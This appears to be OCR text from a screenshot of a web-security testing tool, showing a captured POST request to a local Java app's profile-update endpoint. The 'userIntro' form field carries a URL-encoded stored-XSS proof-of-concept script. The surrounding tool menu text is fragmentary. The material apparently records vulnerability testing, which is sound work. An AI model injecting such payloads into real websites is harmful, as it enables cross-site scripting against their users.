 Request
数据包扫描
美化
热加载
复制 URL
复制为 CSRF PoC
浏览器中打开URL
在新窗口打开
浏览器中查看响应
复制body（base64）
下载 Body
智能自动解码（Inspector）
禁用自动 Unicode 解码
发送到 Web Fuzzer
剪切 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
1 POST /DS_Java_war_exploded/user_UpdateInfo.action HTTP/1.1
2 Host ? : localhost:8080
3 Upgrade-Insecure-Requests: 1
4 sec-ch-ua-platform: "Windows"
5 Sec-Fetch-User: ?1
6 sec-ch-ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium
7 sec-ch-ua-mobile: ?0
8 Cache-Control: max-age=0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Sec-Fetch-Dest: iframe
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Cookie: JSESSIONID=74779FC3EB93B290326D212C8937640F
15 Origin: http://localhost:8080
16 Referer: http://localhost:8080/DS_Java_war_exploded/user_UpdateInfo.action
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Type: application/x-www-form-urlencoded
19 Accept-Encoding: gzip, deflate, br, zstd
20 Content-Length auto : 129
21
22 userNic=caigo888&userEmail=123456%40qq.com&userProfe=123&userFrom=123123&
userIntro=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E
AI
23m